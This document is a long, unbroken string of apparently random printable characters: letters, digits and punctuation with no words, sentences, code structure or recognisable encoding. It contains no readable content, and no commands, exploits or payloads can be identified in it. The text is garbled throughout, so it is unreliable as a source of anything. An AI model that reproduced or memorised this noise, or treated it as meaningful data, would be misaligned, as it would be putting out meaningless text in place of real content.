u]i+VxwfYetpW/Dtz{i09/2Ls1%C~hoXWLTWe:u|)rf|5CpIrp9Xh1~Sr-xw7X&4q0DLW{xwrXXC19JRoDkr77p-_{xe-hor79IrBSr]%w;I9DryA&+wuup/(p+{yVLppDpS2UE+x+AJI-pyq%X2DDD0D1x(ww+2O(Wy)Npx~R~Uf7u9kkkAS0~{de/I9RRR}s+9992s{E(pph~Di~/ky9x%{{t4455FK^]TTii6f5xY]xu|:wxk]eJ6r]69^x_:;Frp|5z|x|L+pLR]pW6pkNB7rDz)xywC++xLKSp6]Jspxz({{z/OO:zk(;ELOOszTrFEXYstxu4W(f~i5:d)d6Fz_+u@55E+~ieQ:h47&EST6BE9fTTK1SyW|ywzeI6E2;Y9(tzyKNL:yFydE%xx]x&-IOqe]Y9sW5(ITYS6RTp4xwWt~NtWxrQyDyrzw}VuC4|&&dC_rpD;0RI0sKiJIwF4qxu6&s;ty]dKx])nQ)p&fY9Ls;_zWDDK1w/zO+o+KSkriT&Ly_E(uYQtth@xxrswee75S@o7h/uJ^IwQ%{;N29oSN~EwrrRN0Skyw+d|DI&o09]qS7qWLy-N%|EiUxIQU|92k^kVY^V-6))oUnnRReC++Wn;LUoT7qYRnKxdC2+WEz4sCwWzu+6wWTD-B%Yp;wB-6wtE@xV+4+|(};pe;;Y^0r:Y({;5/E}rQ0)dW)dLu9A~ILQx6KxzL5f6hBTFIE;O5iy9idFzDrJ{zz1+pzz;6uXwkox%s+|:1At}Oxr;XBxF9K:{k(kpAd{ix4d6DUWSQ}605wB:4WN+Wk1dTT4r41]CA]|LN|Vq)6K@}@Vx44|)f7Oe&Ns&e+U7o(oS|15qsoAAYuuEoO|(e]~Cz}{2_%h&ere)yTDYQppyDY+%E9VU-e/{z4EQ6]TDk(;;;s|/IIJrss+x77SRV0Yi~B0iR2/}7Jh^rrITp4ph-IredCkf+_L(-]6601CRIpVNo0FxYNxB2JIu7ro]dLI4Tr~Byu]pdxWNdnWWiNTsFw+kRTBsEU6Yf/oI:|o15SQAxhi(-oLqeIiqtVYI@N1VrT^OBE(OiLpzJisqq(wKI6:iVrr()-EE;iQp(OSpTD54Irrf:0YWA~K6|D)u:|2oD|kETr4Oo]-L^kq^WIfx0^AsndqfoWRUJN+yiUWS;)sSLCu]%Wz}JFV-r9uCr)t|A;s7Q)C2:;pKnIExr~hU2&yU|q1REouX^TVL]0yXwu0ru66S~)|4%;SQn1w9zp_&CeIY4w/q-;)K+]IhCLB~IRFCsXpA~xkin2NrNzrih75ip7/&CBes@RTEA:B6rTA~^yp/-|k(iy+I%E0/I]LCrd75y;06x-Nkkq6/:VUuz|2JdIVhi^+~o+XQ}Cy;+i&rxJo4LKCx9:IeUA]Vnk}:Eh:Edp:2df6:/~knXUF^hV(Ki~)%-4--oYEIU6E6A5]wqzD%AzuULB]ktIhEk;NputBdDpRYi:&WV_fR~LNprA2k;(V7SAfhrL}+p7Irr)ERfk22A^k|Qdq6fO_yWI;7k@B9rN+^nh~%J+dsUUEF)F1^NfNo}2;EnE:5CY6inq;NBot~5&(XwneNrSW7O|Y{1o;2UYrz@eY/qoD9nEruQ{:EDhCsru7/hCDX-QR{E:y{]k);qRhu0LIAu:+7{Luw9@:YpC%0AL~0wk-yr6KE+@VQ/R/i7C+nUV(Lkz-]966-rph-0xk:|iU4/4Y-wJIIr)0-rF7Cx]D)5y-k2FdSpzfTy9B9|tyU}SiiD;DDk/Ex^RJ&z2Ok+sECQYUI_-6~U;&2)WnRr]hKdhVo9sIS%fApA:/pNt]7uxhq6-A9X7q(;U9xxuCWiF(E{5q|2FUJXx0y-C~u^y)kx&V]irrr06YUN{eiAd+iAk+1iyiAT&]DY|@;EO~-ASWtLI]+JDKs7&AA(BCA&WTS(AY;+:s2;dfKkN%RB5@W2w0CIwh+W|kWr}u(r+e-;YERLoXx-u40k-zLr0X:r12EXR_(R4sqoC]d0W_TBuOpRQ1hs9hD&4w0eOe9uwXdru1xAeSJV@+yU]FYkN(D/(Q@e/D1oI1k%]2dX{~y4/qzSyJ|}w{05xFEN-9~UN1{U~%N+C@deREu5k6S;o)q4e7W(9^0i)B^uQ6d%B+_X]+rpARQLxVT/u:FS^VSX|19WV_~SNq&Qh&+Q_(CSwSOnT^qRyu0Jxd4VWJYn%kqIw9B_I-_T:U4{-x+/x_hB9_BO;Wwq_12Vfi4EWEB/sksiOtO(eSV-S1dBnx]q(JV(IWYEwoC~i0x]TWuJ0FkdDhN0I_rJLEd&^zw_DyuE2fU5r2^FJe5_D((5|hoS9NBz]DQfD:_SAJ}:2YFLEp~9^y6h/^W2U^ErBiCDpow4Vz4BC-rVrDk]xh-Yp-BX&NEYUWC0we%N@C&OzDA6N&]OS1~Ck;N-TEI^{X(W+Ox@eh2qAK-Tqq2_9Dw~Q(LR|@4zW^iTxS&Ou^+^@(n9Qxk-FIC;Id%L40On2:z&0JOtskD0Ff20)&+(iBK6s:rCyW9J~iw6x^^|7%ko^NF;ux}OEd^JysfJs4U;_Ost2z25BNXy}d}_J/oWsupKz)WBQx6NiRX-q}rAeUuu}oEeeuUK1-|Y)2OXJ{-0:iKi0^BtofQT:Sf%x0enLu0u|-)h}d{D|{7UtY-WkqSznhXrxxeD0&)ATqd@)t;Fsywt;+E(]1L5&9_O^6LnTD2YFn5&t_W{CRNY4(n77_x&91TdsDsI@K%;J~9/CSzr]Fk2RIY6402:z@IprQS;I}zp2Y}420O&C{x%V+46262pRY(u^95BI1r)%1Ck|]n5Tqf%U74{+4Qn1&t]/:e&XFJi7_r2IS1S^+-+~WI;rU_JqEOJp-:;U%ohqxuI^S+JpS~t40ptpq~trK_S9hwNKq45p}KxWutxfUuqA%dEFDoX6eoEX(1;uYX^OE+NyEoxysJtyrrw_kOW}ICz(xpqB{~SuYq^Bkurw6hz{W1IOLhrA]TOt/1xup/q)_iEzUp]rXoNrhOrrJrpV&)p]px_rf1SAdTpxDFwwwQqydDryDiLCIw_xW1r|^ouz&6r:ru+QI5Js949SL~qD:rz/D|KLr/nEN1k+A0k(|CDO|Oo|+Nrox%ID6{DJDFXI720up}QKC~V-r~VIW}Or7:O)DBBOhNuW|Lo:Uyd5S:@pD;5~eTI-eD_5L|EKX4kD4DBD;;I1+i(1yOdJXo-RC/%C1]WJr&DR@ySxnq6uEfS+pkeE~qn~wD({uo(0y{iirzCE~:|Jtyo:4XkDt;V+rWYd;J-x}{{ye_ThxroW|E(poe6deyYCiNLzWU%TrAQxDdN5)7yS&]{TQ;E:oU0(;nDIzr6uI)pIr10r;/L-O-:r6@(DpqpDukIyNYDoN)KCpTV-x6TT9EBiOpWR)Sd665ppr)_IVKxp:uB1Ynk(6RBw7Q|xx5Auk:9_^W5T:rAA6yuBS%Ixy2}_r&@::J(Iyrxf+We/fx~J^J(6kyIzd2Y2kO]2LY5txu4S;Wzk:woyz(~tVWJ|p;/OrQUN9E|EDWBerh&kzoBB@R7t:11{_B1DSyVrBxF}kO7opOu@5W/s65/x^LwpE2NV^Iw-zUEKFWrQ4+^6F]]d_~kSqEDfV);0]z)^eEuEneJYz-d:R]OyJxxtWhKwps5e_p+5^|5w:WTr^44YxV%@LC5X+wRE;{fT(|BWErhnL~LyL}Bi_Bz{x^k(_hF^^_1xSY+xrBF{CEFI^VE(zx+C+rht%:+-:EWnirAREreD:L:5pW;/:1VDzt/B~Opw%xptwuqtwu]z}iF1LC6+Eei+weT_i|TEAoi+XQODUr::))qS9UXwDqp+Q/|rFR4+@LeSOWwDDhpND1Rzz92r}-pu-Ke|z6IEV6uEixpS@hu;1~CwBhLIffptt_e;{ReTrRrrkpLnYt:TYzzRF1zuY6:ti%k7~xrrA4_55KLL]5r-R+57qTkt}FBprr|KrU|~OkEeuIWyi7DkU7_r)VJyd0RFzuSkKF2iSn5r5+eur26Vw5CW~DwAXwky0N4@A4]uLep0{5_9&9xy_JRt%DJ9K{p21tO|sD6)q|T1Od6w+4W+QJ~W540h6dxxW94_@Wux1ur|_&B;W}|w}+uq)_Y{T5K|O2krpdiuIo6T_KW6WpxUTIU:h{u}|dQ{%1zrrDYIfDoprN^DD60nA+4onuoID{U6(t6{4}n{F0d6d561&pDzUe_w|Fi-xW0DrCO6zeWBIV(40pCw6EIp_]BrWNi|uUw)StA:2LLAz0;+6@J4]62|kkL5k966q2no0N5:VeOySIoUkAVRSVX]-u^A]F1+xrrrx9nurBBre{rtrrrrruRrLprrrC/reL+9E6DOykwxu9TK{YXW){yi]r0Dxk^|~LpkWk-yz9~uudtfRifB~kh9prrQpDETuYp+-NQye(]Sx24~y_);9e:Ft(Try%7e_sqL{f4:]x6Qnr:FUYB:f;SB+QxXBY}KS^|Q)+:4IJpz}Y|Q0Kku|x@tN^4ANkx+|kuRW(4k9wpz;ywuhDnf59OSiN9wR@QUe5iLV9C5@ELfep6RSzoLIskC6ys]^Nw]I+2^]iJT5TU^YfN^CINkhidf;p@f4nuD6+9Cupn(u4fhIN+4NsdF2ks-dV5fTnq^DdN:s7X+S_VrpWS7Rxr%)o94KNwC0SQnLX5%RuSs{Ker|{Es{;w/D7XLtRn{/L-_kxpX7@%Qi1@-|}+X41Q7rwTKf/e&1%rE//QN}}}uutWw0D9+_CIe_(}KkxwwEVo0EW+xB~hh~C@o{%k99)Oo-(ph666hR^Vd;+uE/z4DI(iD(]~~hhRF+EC9Q}R~RpC:zrxVr-WRAWr+}rsBnr4rV^S||Oq@ANt~7S0}+NE;(2BS/(y}Vy%Add0A]N(zCAAAVNnJAA&-sU]}hhhJ-^V^^xiqV-QuquA4D|}Irrux2urUpN76f0q~@+/1U&-EO{0rrEupBIhIuIF+;zOrx^LpEWU-6r^^UKeE&-y]_{DyWp:4y|wCx:|rtY+Nz]JWL0pqUiVw|wr-e/TxiUt-;]dd1w+rIS(F50kkTi16C9tyoJWOoL0^{pKirw]Fd|7r/SDQ{x00qB1-WEXX7YYY_5JyNnoo|0O)22d7((F7N^nO+}Q1;t&s1X11UeeeptIfyWYuYdt-EyyyCC_X%BRfz9rE~U{oLE])dCh6rDs1tr/xEY(EWB;5-CwkVz-(]kykL&O6x;zOWdCx6^WU-u%IwoIUERE1^e|T0-:^~NeeFB{}EO//V~BB}pz}Y&;|sSUN]AihBB(^V+_}~VdryIh]qJ5IJ}VV^:qpWE|SrRkVk+/DSrk9-;6IryWzorIhiL_uu+WWpzDt(w)u5xF:r]JF{wxwSKI-iSVYSt/hSVY0(hx6VdS:pz(Nyp6eh:5@I4i_xKnn++NN+eBh_LR5Oq~kK%sdq1)9U6rCL^RpsTT6i7y2FR|Fyp}fDz}0E}st-9&D&Y_FQKRhDxooW-tyrW_NyiFfXwJEeRA1NnsE54Q5I~pSe&;:@Q}@69-)ot%r6T_DrnUdewsE^eWo(WzS//D%i;k511sw|k0II--dWu+RhXw_+E+9K;kD{p^_d2iCTF4^(Jih6iU+Bq2N:_U4OpTqx4}4k(I9+5I2Etu:|xq|&9-iS^iU6d2;B}N)JOd^N+EI_tBoDNt:+|VKrx9@YR]w6hrI6W@Szp9ty:k)s_)@stWDRDdok@z6pWt/TxDuzsFx~q;Ir-(~6EkUC6w(y5IR6DD-dJNNko|OuENNsWu_|hEDT-K-W{LJNkk}:R^A{k:4f/_op~A-VWI^9CC5xUIxS/Du}5N(f@0nhV1KEDe+F5u4Xx%D4XYN-I{wS]Sp{xA97x{J97o6BwTKL;{fTA2w1e4oR{U~+1LdVQ(uxNW%D-TO-Wy)90wWU9x0y7zQzEiqY}wDE~IWr--RYh%%9;E~fOIuJzSDx~RIF2t:u;S}{EyUp-0|pWAzzV)B-^ui&qpq6C-OTn]nUO&Xzx(Sx-^yn2Ep0@|kp2U+yWRdWBiYISB9kwp]40B:pILdEEef16O9F542ptW~DKCEe%Wuswxusu-I^;DyrJIeINB4+C]9&~u^F]OrOXuTI-suCEtTx}wu4:W~CiSO-hqyYrf^+rN)A4w_|T}Er_Iirkf+CxWktw:wk(pI-QBFR/q@9~d0X+C9//O2JnKT}X6xiJnh6O_1%D_E_e+|2SE(+&%@I(/T{Le{0KIwK5zKK:)CESSLLBe]RCX:{91nW;oN{JiL_%A]|:7%A5Jyt~k|EBu-DrNdS]tVQKiWo1I^W@OOde%AIqqtik^Tpdt4k|YhkUrdU+IJ;IS+/EL^qRKJCVs+uAF7hr59+4eefwEF9kKz-I6eESz5rdw+(6hyWCnSD}pBWL9:y0];y|2@%6}uD9/}]d@e;Terzd]r]2yQ)iKTOy0ywELAVhwkFRO&xKxoQuLdrW-DqrENowRRi@;Uhdz%EI@V_W+iti^hUXtE}/oDOSe:tIYD1h9zYK~&q2So@|9Dd;0u^LF2:-2e5U)wsCBF|FwkCzOwDWe+1%C}E|_rDxi2;|Ts]&+7;O9:4tuqT-+Aw0fyr6L;hr5DE|Ue7xnQix5uN]d@d5VwnQWxB4pspUSp-WDJurWQfFW~0RprTw(oi+s6rxf|]-B^RwO^W)AT&EB^wy^kiA2~W9p425@DxqNQLSCXrf^RoIA(oour+4ft+L%;4B_kT0]_xpF9rTw]4LyoRrF(EEBOXuw~7BD/1-nhwN_YBCe7u5prA]rDrd6{rrwXry&qkxktJ1u6qSrW4iA(;Khu1]]-Yh6]FeNR&~}rIR_iE;h_&CU;E6z~FCD|IKLD(uO~D_r;]Bq^;Q]VY_VrTs2Qwk|FEXefF:|;Kkkxn]EfUxrTDB|Ou1TDrp@0T|f+AAoB~AqYDpr+5ydS/p(yh+Ywd_kWVIYBU+iI6-^ieqE|kz@U5FExQ^rI@KDrIxpIr;^nAC9UE4C&Izhwu9o+-{uiyD6Ti~^h^si-&FTqzr(uBOQ^J+|Jx2uO]AIpqi+D@dnKB0LN%}O95izRy7Un&Lpo~~S(EzF)rx9-Fwx]-:z)|1(t]Ln4/2N_/%N(nT2+IuU_uDxfR6AyEOqC(Cq-hx5kpIDDLEzAphwkwssY|CxW-RDi+9iSK_Ew^:w^Q_Dn_^}kwARSurVr{|+KC&NJsRX%5J:ndF@KF^V1~nJtX{^T+ks&:ICL{;Y~9dAr7^IJ];7^JQ6yT%7{J5&XrzoiIFC|09|shoJ;s4z)K(i-6;kVtf)d&py)-w(N@rW_A;rr04D:2o(@06qpurTE46h9hLLQAQ/+k_-9t;Du:~UrO]xUxCh|;xI2VwrOf+rp@N4hk7h65r16kBF~o@(W|Dtr+rrr~{LO~-rR-BuyFue9)1FFXV0J{qe&2W(Lh4;wnu]96p~_Sqyf99eA()/ty)7{}SrsYYL;W)KCoky(k~wkfIDsir@{|fp{iJe7;e)ES-1rdJ|eB}&(CtDF~zLWTs~Iq%XQ2Vrf]/LyVFFhDuruinFUTK%O@XJBinO}RnR]@R4]}A}R@xAA]Bur^9|STs;}hs~]2p;Iq-(+6k]Q@9)J26:F9pq}2pWIVnDQ~wQyrz}Ir;@L|EXL^K)hROUusJp{A(sD&(2LW~ykk~yD^{}D@{L{V%;h~~tN2u+y&_@fsrW]@AC-En2(6U;S@Vf~&ES+9R^yq:(Lr~wpryDBrU@Lr9&J0e|~s}@YE/IS2W{]]X|ypD7(x54FDSsuDTL{uXxpr49rrqkqs19E9|2/T(yB^~407r++NB5%ef0-6u}itr^ynA:NfBK5f-(x-pF}5kr}R]WKFWfDxyYro-rsU+5n5]@:I6uiABQQ)rkD|UL9R6xYdfLRL~LLXUs/hW{0:dxr4yhCsfF9_UVyi6wN;hFNOpIkUu6wJEukDru;EutkJy~Idp~N9+C)irk|Srx+i]Kr4p|L^UyispS%z-SeK+-45+rId]rARh1VQp4rAfNusf1_wYkX2(eoeieUThx_9(eA6y@z+rxYRUTf&69Y_6I0^f))QN:YYhwQ7uIVx~ODpr5L{rz@Ju%6zh%IfYWeK(tskuJTDBLLkE)_LWsC{Ed/W(EiwryAE(Vx2reVe/26|-A&D&-fdN-9-Q0&%STeWsB9Bdnd%khAW:0irCi;DIV9RTO-]u])r@Vw{^ktQz4if0ieN7Ci(dOWpt4YuLpEwC-e:70p_J|eO2sC;p|CICuuNN-yI6rripDxVWrr@0Ihx{TW1JSEi)pus|6A4(|VyIEU;@-YS_xUr40)0S@(]doC0ihCny]^~-S(ASV|pEnSk-oIXUD]ShDIS7DNp6Ixxi2zeOESfz&xr%p^X&i^:}+t/d0wnh0Vs_rt1ECU}U&wnXDx(Drx)Dh7:Trw;p2fEIsfEd2w)/RdW:pxn54kJ:|zT1+ND0DVC++9@2T&62h6i6499^BB4Q+9fR666//y~sCO|XQJ-5-E-LATWOeYECALTo^SVxKxWtkh^4zOUBk(C}_UoDsDr{s0rWoTw@I+n-wi^o^JJ)^I4n5TU-foJ-]rUYwFRreOrkBor~Drke@WT;n]wth%rih~RA&DhtAri|56ED]fEu~xWA|KEDKrTVDQ@%RNn^0hsu]0TUdNJuOOJqp0JqwyRdCQIr_{+xOdBQu~WYL;ULepz|thSS{~]_Tii%T%&D@h]y/JrrxyrT(WrR6prT4ErKIW+W1JDsrWE&hEk^4Or4z0u_)yrFDprTdL0i@L~CnNDI|SrWTiUNA~R)uu]//LR+oRw5ey~y1NV9pk~sA{Dw2IOF9@U~z/1^Yne+5s^kBuN-XDiUsB6qAfL(7w2UA{oz;%~W7If^ApkYy0nputUruo0dp:^:pU;^Vwr:NwSOI(NSIi:r6worxk+uxy+uny:-~V;rWoxp9ERx-UeESJ+Y;+&:6%Id]4t~-i~-BB4hNV_+SC/SBFiYCNkOAx2(^ruq;d)kFBB-0(fzU-DErxCuTBdu^IwiSKQJwWBY95R^XLJ^Sy]k)BrO|Q|z)FkAT6Trru_ryJ%rEVKJ%6xpkIwf0C}U~UKJ4JuEN)YufStrESrrwspA:CWE-kSxfy_q&OJf:{eV+5~-FQ1q|LTNWuEzY1zEY5^p_yrEfK_E1|2qWi-^Buszu/eQI:UYK6n&0er9xfQNC-)TVWk]ACy-O)p+|q_@Cux@pFx6Vr-s&C;e4:pD|:DN~:F|-e5zrr%hBi/d4)hnhrC(ku+qW5wp+Vw;~t|A~OO7JCS{W]]e-|]kiUE-RY0(^^Bw|]e:O+)f&O@2TIATVOKuq]iSh5:U@5:0UJ;TzVT|&NXABV}9rJt~qV/BzJ7665/+dt};d|n51&62rxU~pVJrDxop-fWB@7_y2J:IR;(9TwkpEr{hpLU^iL&)K^(N2S4CU6It-;:4CJ4UA&Q7TE_Xh~{0hd1|^irtk9rWIiwk52LUtiyt49F%u-eknY%}i)+2d9Quxpp:ot|r~xY{~x-w/Fni7ntIU0+{]_5|Ox}(F0r/|%t|d+5B}it&L%RrABD{Ff2^{T^n-Ow]%i|+(oBrFD&(STO1z6:z5~oQR%T~A;z}o_oAUk+2B~+SQk:oniJuJ{h|C;qyOBiAXERQK_t6+6s+XAqF+;Jk1ud&n%:iB%Ki}FV4I-B/X]IwERDX(ADFr+n4WW+D/AnzDyh5tOrqsDtJ@oA}s{U+{EsV4z@V}@1kfxx{sNA6DD@R~7x1LOiK(JusI-pr:z1yR%T0Td@w5{~snytsTiBq~J~/&TRQVqUVY%:qWhA~/}RuE:@9O@D/6hOeq_1|{Orien1|QSkW;x5QFi)AD^Vt/@UQ;TTWO/Drw&+Fn9AEJ_1IEIErx{_-^Nf&ktoNKyX;;z&O(e4]N~X]KVFhSS-VFJFT]oV5uWU~NABWAV]+:zY7uwU^o:1^dQ|~QiU5tipOfqdXxXATX_UTn^@LrL^rr9}uY9Qrr-fx~Cf6q;KDNCsU4T%r+o4r;90wE0k2EzkuYV)k+N&SeNsq}_~Xw_nL(n:D(eqSFdeLip_:TD(LF::h75ryrx16B_9dBu1+7n@zBr6u+/STQTS;AAU^QVfqs45-e)%Dxoe_AnikV/+u6JQOxzS+_hY495h:}46CWwi:/r^k:FfOIk4rxzWr}sACiS9RC-eFtekz@r:T@^OT6)oF-4;zLz//:E0sROp-sFnuJ(9q1||ofVhy&5qpTB}BxrW+:VTA(UTE{U4UE^1XADCU050OK_7pzJ|6A(5]}y^{4wt|DrdBpx0{0xL+r7^;fx}+BBf^Dw9EIrzAI~4]I;)di7s%uxR/Dr7ApJTdR6iud+|;A2d:^dC(}XNQJpqS(t|]udK2O9A5srrwrrxQ5do2Sdo)0i+E:rkiL6R%-R^JLq(:k2{wCfDRidDTN:XnJFrL~q0J)OkyUTxk^0iW6Xo&(w/}Uy~pDxBXpWqn1eRhuW1LSuRJphkzRVxD~+N^iTYTW^w{xhIF00{Qz+)A2+BW|]Io{I&XtCKS{IS~NqAUd}BCNJEX/CB%@1wdL:&+-)I@e:TpL5yX0xLDFwy;t{ENVUDf@dFiY{ri7OrRsBkpQww^nLr4UIrzOrnu}Qrr-{t5nhDBNSr7B6~&7)W1UTdfwJ2&w@K2}A-OyrxsXu~sX5]QwdIxrqrWt_+1Sy-LD%sUVs]Af-dSr&&Y1:NqUAQu/uk@6k^sk-oD~5)|q_K:O@J/Tx1V_/iE()i]Qw](NprWJJ+YQ6qfQYIY;Ir}CB5)+&~}NVyrOzFe;D^//U:T75Ny]Jo&Bi:0Q{@~fTt7&CUe@(zokSu%_6(zD%f}_CFV_@U:}RYd&^0;2%AnVUKBkIr1nOIreorqeF+TKOr4+]I}JeIhe/KwV~;E+Q4r;1/ruF&xRVWrtE/ru4:rAY20iJp);7z@f@@q|5edf}RW2n0:Y]{h@@2Ee0AEe]R6Jre-f(tTT%iD{-|DY&)Ek{f^uUST7_SAATBUAzJNAx;xQDKK7o:FhekK}((SI|uu_9u}6h/7CoT;/EKz0wUEuE4O+yxr9IwhC9UE/]6E9fUrxS2ifpx&q+z:@^K4(4YJKeeE4u/frS6q1SW^e0|su~eyq@z0q+ny7Q4u)fiKS)oKd)]eDBVsxuo/xYFC^DKD7xJx1ApOs2hrwsNf~ItWyq|rd0Yr+q(rrr~wpo{rt^@ryC19NnXVUQ7xUD/r0A}Y@7/VR:Qy(07%i4O+:oYQAdOUf4QKR9~o;9~yDd0n+A+yF95|VEuL-rI^^Kn|EKD0kWwIRe&w(t{yYF]s}qB5tEwh_Oz-dYdN00IL:1B9;EutNwT@DrIdpr)|BTt2F:RAhEVWDrJ|yW0@6h];%F_XY^yQK]9OX|AuT5AR-|&1/O^+YsfJE5q&h]z-@_]669op)JrO/{+rXD^0;7fx&V@%C|T74{;/}sJpeN@RNx-ODxUFIxd0TrUFIxC4h@r9p@+1DwJ/Dky%pB:;A{X@C}K|;}D%_9R{)LChAofk~UDrrtVIR9-nNXNnuS7_prOhdqE_UL5_|f5%@L_uh@|6tet__L4X)L}iFt}4/hfwwe:J7KfwO:KJ@992t%t|it^zR65nyi1/qhpWBO7-fyVy@rtUnzIfRtRUAL6I2ruryQ_0t(ztpx-yu]xnS:NuYpW(z{09yq{%Y~-De{Q@1Yr{CRDrY1~^DUo/CTUWO|U:0TN96T+IRAKzSdUt^iUWkN_U|Be9u9p91ppOp%OwOBd~+qio}Le~OBK+I2BnNdX~Oe:OKu7wB@)|6}:IW9XxKy@2iWkYdu^2iFyRUzB%YRpAoE;Q;5IQnK%}]BpOrS2LrrND4ryxrRn4nfrd-V9k6puyer_R1{krpU-k&rAhV)9^76s0W&wuDDI{uUdEy~pIoCBr9rF;R%-B@/&O@/4Q%wkx9s^fKf10}QiWr6wu({e9C%IuB&;1-%I290xL;294U%SrfJ&LeXN}fN^1Do(VtX1kh/W0yn{@)1QYe&sXo1_eeJ}/772F/%7&XnQ/7////1hNDIr])BzW]{w)-WrB(2uuwwxr6Nk]xxOEDDI-p@^CwuwC6@kLD2iJiKr|5EwtORWWdd_ph]h@d6yB&&ozWJUBK6OSCS^xdK(dBV5:OJuR+B:^^^%oRS6VeE]y_2okIEOOJ:JiiipxO:OTzT6_4Fw+ztJ&xKL__]]XSi1xzE_ruLURR-hi4N:]SEC(RoiVkI|)U~uJ2J9q2pp/@@^_-DBrES)wEI2iyLI7TS7QyrtOWIL0K0_on0KYuiuyWrf@LY0r}Tsiw||RyyUVNrfQ{x{0}@]Dp)q&CSEF__Yd(S4V7E1)d-1W9d5}_}0hx6%I012Jwf|R6R1_u2R-TD;0kuwfo4Qq%}5_uIk:5u7ud)teN5}J_:&0eNDB/DkE+E{6D0W~4+UDI6D4)pwx]x;O~CxI~])t_Ou|4AAE6R6wTq{B7UQ|~+-nLse]pqwd:Sdd&xJUJTu}e-FhWRVw:x|Bup95Tz6^}Re+C]:py%YyF5DRnini7T5+tSL9zUREw-]dy4zW:y%OurT|wUu+W1qw^wqVrYB-UAA~h~JA+qE^dp|hi{u;+YO-+4yhr|I5/y0~U~k4ynLp:I{04TpWDpxrrBueW0FEITr7-u0)Dt;s-e6BAN5:/IDu-0VWC)5horUw&}AY&2+AyVh;QfI%Df/}L_%nKx{/R-6N9Npy^+C7II9K;AB%%)CX9)QF%FuAffyQt)%{Q4y9f-r(Bq2pDIpFCJ}ryfCBBODDi2u1yOoqkteEp]e7fF4kuy/O~iuLAA5hp6rqYiYE(^-(Ji~o~FL^^niXVx|Eiy4ozz+B];]2{7]hI|9400V%::UNU-]Q{:EzV9{XnsTf:7+U&Fh+^tuBW(UET^(S:BBk|t9h~600(5BKnSy-LeLEN)Yhxk5qI~w~zy-EBIE0DBQFf-rKC/1su+iJ~qr^z4)1kprYoouo:sWR2|:y)s7rC91yU6NX@oi2UD;Uiy-R)s9p4t9o-I]nQrQT5-wBoR%4h;B]hS_zLp1fYN(o1SJ;(Ln|D5etDD}2iVLQ1|k(F7o~_fk;{}h(QRoIy&roskfuurT-ur0Y-Ors2^JxK9Wk];@CWE-:r}QQWDhh]SYpT+Fz&{u-iS-pD+^rqBV|0S6(QieOWSCRd&SSVfLq+np~9yy2+i966zRzYiV&qdR2QLti%Qy2erzJLsT5]N4o]29W~1CXq/BDnXnkAw+V1Cr5y/9YArfoyz-qI}ry{{-EEspS|0XCEt9z~6}SOrR6wkEIrk;x+]e{r-uCTrJI9I7|u:R9e+sIhJ@(i]DrU_LrrEVCBw&{-^p7ISrE7LyDt(7yJ0{~I212hhDLDu~5iFEdk{Yt)(eok;y9]dqUzAxzCk9B5+@z9(dsn]VK0(0{:SLfr1Fk6nqJD9FT-L&~S+x^r~NOFT2BRC7XIrrJyWrU0RAi^EszEW4|Bu6DWWIzKO}CX:CyIhzIOYWULSiAhAuWUy(Q9xSy-B4YnESfkLS)V^@|EfJzS6C]JzuF|TXpyEy_X6OD]t+hq4rDIy/7~(J&LV@Fd@|JVL:1e5r:WzT/+YFfU6OQ/VW+U&{;z}5^d}i^AEdBu6ESB_IRx]U/r~xKrOIRq(re/kNeyuCB5OUre)U;w~C5yVI^C+;t}io~Yy%frwxuwurCkdnATJ@166i-E:yx]f-FNJSnC^L_{(wih^UFJ{S9IX1&zABFiKzDrT~CO}E:IE&&u5sDqt9nErCYST:CS}th]Qk4;6TYq]_CEV]zi(Jf)VL4(Y4WIru|prroDhAsLKWp]~%I~x]6WI)4S~~6N%kKIzu::{Whsez~:R+W6(fKe:COSJDKy~6oRVeN^pJ+;)SQ1BYzq/@wkpqp:Iy;5R9x9@/JhF{-}57oty-hhQqBNx{wxU4A5B@WJe}4KwK0)Q^VtL|~rJNCyzOSKSTTkBif^wEzTp{pky9+u4B]{Ohtt/@urz|1ED(W-x|]zyOw-%LBOTB6kyJ)hy^Vx6run0(BTOT94dYWnEr~yok0RRzf_ryrrufr]rVe)RQCDAJJenByoY4e;I-f1~xIxE6_}-qz_E2Yf@4W;_F9]Us&uOTR%&wk1&V4VF;i4&79Vu1T)}S%^xY|]C^dp9DUrD~}YJTozBI6%kJJXwW~4&o4O]Khx4AfxQJ&W6}wS~T%RieiV6^w2~)AK}]LD5R0@AYq]]&O1z||6S_+6wQe}:@-f(-7JY^0yOQhQkFK@/K|Q)7fQffXCh__o7)^WdDyDUx{V9}@1eVoBdsC]zRN^X-Vnxt5W-hT7ByI^pwEt&|RV]n&f~e{qu5Ey|QTC9qNCYk(/x0zFqAeyVsnBdkdOVLQ-i57Oh;09zSB:r)TrEutrpTI-DWxRkYuiXE]4)q@C9)KFTL{WCAARw0V5IBy^OJVzhEuOYuLf|u]TCFU6LC1K0(TRh14R@iK^y{}J|2XK0K7wC|/:(I(9TdkQfBT}wYioW|qyDtKkof}E(5A7/h)iW7Q6_TBFy6N]eS%:D5-Ys~ky}ke|T0)+~OD2IdFAz(}T5N6%F5TQ)&CETs_Ak{-DoBq(Yy-79LieF/dyUQ4hDAL){7]YLAdD(J~Kw}-Vr~hEXR{twkoyWhJL:B|5onwD+D;k1+/F1yT:/u6Kzk56&B)|eF)/+J6+F/UByoD2rTtpIp;y&rtt+sq_QXkd_Q&F)JNuDz/_NhXpR24^p);n(@o}d]O]UYY4diKD%]^d@46;_S|es;&i^y-5zJ}4Bh(I}yNt//O0X)D)BrEzTXxp;dOI;hWwk16Jun^rwR^y6]__7B61/_z&/yO}J9:~r:y&nn^SxRD@uV;D9kk:2~pDi):Wxey12hr~5CzULoW{YALrwVeu]qIr]o|u]_I{RxLs4U;sRLNuDFy{k1i@(7_@]Bi{kNTDLTWz5ur^B):U0xyz~wkrxYrkU-xEVU6^|&6xihp9h]_kYD6+I+kTD/pL5tOQ0AWWti;FL+^NF|^5fX:hiTE%/QyoXS5UhY&Cp&)OhY&1rRTieFT:+Rsik}-UO6Wz9yE+Nw+hIxfTXJQ49;q6X/9rtXNWC@%J2xXxe4xTeQzhReqIC@NJqh]rriroN|JzN~errqd|p4UoN~xn6WSoS7@6FI7Sqs1Rq171EBYKJ;^+6B:d6~w(SADB6I/SNA^{Jy|p2~rJ6h;SEq{iIh^EDIn)prApr~U{~5OdDL|CFh}0FR_L~^TwRL&wek{LXkhLI|FD~6~-pwBrp9xBy~)1XNuwIJVJCW^ohD2-uETp~04ruwJ~XIu-uOVIui/(2i65e(|O]Q4tyO54eBTn;+/-qw55rr{WpIJpp9ROp&sWp9}Wr7%ktW9q%od1(IE1+W~I(d7VoW}Kp61-TW7p6w^w%5yCK5oq